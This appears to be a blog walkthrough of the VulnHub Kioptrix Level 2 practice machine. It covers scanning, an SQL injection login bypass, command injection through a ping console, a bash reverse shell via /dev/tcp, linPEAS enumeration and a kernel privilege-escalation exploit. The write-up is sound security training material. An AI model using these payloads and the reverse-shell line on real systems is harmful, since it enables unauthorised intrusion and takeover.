[VulnHub] Kioptrix Level 2 Walkthrough
01 Jul 2020
![[VulnHub] Kioptrix Level 2](/images/vulnhub/kioptrix2/banner.png)
Welcome to Level 2 of the Kioptrix multi-level pentesting OS series. This one isn’t as straightforward as the first one, so we’ll go through this together in detail!
The Kioptrix Level 2 VMWare image can be downloaded via the VulnHub website.
Enumeration
Tool: arp-scan
Since the Kioptrix machine is on our local network, we’ll have to scan any connect hosts in order to find the IP address. We’ll be using arp-scan again since it runs relatively quickly.
Syntax: arp-scan -l

Scan the local network for any live hosts
Based on the scan results, we have two possible IP addresses that could be the Kioptrix machine. It’s unlikely that it’s 192.168.10.3 since it appeared last time in Level 1 as well, but we’ll check both again just in case.
Tool: Nmap
We’ll run a quick nmap scan of both IPs and the scan for 192.168.10.14 came back positive so it looks like the Kioptrix machine. With that done, we’d like to scan the Kioptrix machine again in some detail.

Nmap scan confirming our assumption
Port 80/443: HTTP/HTTPS
Looking further into the web service, we can run a Nikto scan to see if it’s able to identify any vulnerabilities.
Tool: Nikto
Syntax: nikto [options] -host [IP address]

Nikto scan results
The scan doesn’t really give us any good attack vectors for the machine, so we’ll manually take a look at the webpage. Opening the page, we immediately see an Admin login page asking for credentials. The page source doesn’t reveal much, but remember the nmap scan before? The MySQL service on port 3309 was open, so the website might be using a MySQL database. We can attempt a SQL injection attack on the login page by manipulating the information we enter into the username/password field. For more information about the attack, have a read through this SecHow article.
Entering in the code ‘ or ‘1=1 in both the username and password field, we’re able to bypass the credentials and login to a user in the database.

Performing a SQL injection attack on the login page
After logging in, we’re greeted with a web console that executes the ping command. Putting in an IP address, the web console shows the output from the ping, so we know that it’s communicating with the server to execute the command. If it’s talking with the server and we can enter in parameters, we can likely hijack the command and run code to spawn a reverse shell for us. This NetSparker article does a great job explaining how command injection attacks work.

Able to execute ping command via the console
Here I did a quick test by tacking on ‘; id’ at the end and the console successfully ran the command with the output at the end.

Hijack the command console and execute arbitrary commands
This is perfect! Now all we need is to enter the code to spawn a shell. Here is a cheat sheet by PentestMonkey that provides several options to spawn the shell. I decided to go with the Bash option because it’s very likely to be available on the host machine.
Before we get into creating that reverse shell, let’s set up a netcat listener on the port of your choice. I went with 4444, but it can be set to anything.
Syntax:-c 1 127.0.0.1 ; bash -i >& /dev/tcp/[IP address]/[Listening Port] 0>&1

Use the bash code to spawn a reverse shell in Netcat
Hit submit and we have our reverse shell! Issuing the whoami command, we’re on the machine as the apache user so we’ll need to enumerate some more and escalate privileges.

We successfully got a reverse shell on the machine!
Privilege Escalation
To make our lives a bit easier, we’ll run an enumeration script to help us gather the information we need. My favourite script so far is linPEAS, important items are highlighted and colour-coded which helps tremendously when sifting through pages upon pages of text.
Download the enumeration script on the attacking machine first, then we’ll need to transfer it to the host machine. I like to use Python to run a quick web server and then download it onto the other machine. It’s not the only way to do it, so feel free to experiment with what works best for your workflow.
Tool: Python
Syntax: python3 -m http.server 8080
The command will create a web server from the attacking machine on port 8080. It will share the contents of your working directory, so make sure you’re in the directory with the script. Once the files are hosted, we’ll use wget on the host machine to download the file.
Syntax: wget http://[IPaddress]:8080/linpeas.sh

Launch a Python web server to transfer files to the Kioptrix machine
The server will log the activity, so we know the host machine downloaded the file. The linpeas script will do a lot of scans, so the output can get overwhelming on the terminal. It’s possible to redirect the results into the text file to review later.

Running LinPEAS to gather information on the internal machine
LinPEAS does a great job at highlighting objects of importance and here we see the Linux and Sudo version in red. Running a search on both, it seems like we’re in luck because they are both vulnerable to local privilege escalation exploits.
I’ll be using the Linux Kernel exploit available on Exploit-db for this walkthrough, but there are others that work as well. Part of the fun is exploiting the machine in different ways!
Transfer the file to the host machine using the same method as earlier with the Python web server. In the linPEAS scan, it showed that the machine has gcc installed so we can compile the exploit directly on Kioptrix.
Syntax: gcc -Wall 9545.c -o privesc

We got our root shell!
After compiling the exploit, it’s as simple as running the exploit. Yay! We got root! That’s it for this walk-through. Thanks for reading and happy hacking!